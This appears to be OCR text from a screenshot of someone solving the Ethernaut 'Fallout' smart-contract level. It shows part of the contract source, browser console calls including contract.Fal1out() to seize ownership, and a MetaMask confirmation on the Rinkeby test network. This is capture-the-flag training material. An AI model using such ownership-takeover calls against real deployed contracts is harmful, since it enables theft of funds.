 ethernaut.openzeppelin.com/level/0x5732B2F88cbd19B6f01E3a
Cronologia
Telegram Web
pentest
tutte
Bug bounty
insighti
Hack
Ethernaut
Home
Help
Levels
0. Hello Ethernaut
1. Fallback ✔
2. Fallout
import '@openzeppelin/contracts/math/Saf
contract Fallout {
using SafeMath for uint256;
mapping (address => uint) allocations;
address payable public owner;
Elements
Console
Sources
Network
Performance
Memory
Appl
erformance
top ▼
Filter
> await contract.owner()
'0x0000000000000000000000000000000000000000'
> player
'0xa080CC0CdCF651f9719d66F217fB0611Dde86525'
> contract.Fal1out()
Promise {<pending>, _events: o, emit: ƒ, on: ƒ, …}
>
MetaMask Notification
Rinkeby Test Network
Victim
0x785...9AD4
New address detected! Click here to add to your
address book.
DETAILS
DATA
HEX
EDIT
Estimated gas
fee
0.00511381
0.005114 RinkebyETH
Site suggested
Very likely in < 15
seconds
Max
fee:
0.00511381 RinkebyETH
Total
0.00511381
0.00511381 RinkebyETH
Amount + gas
fee
Max amount:
0.00511381 RinkebyETH
Reject
Confirm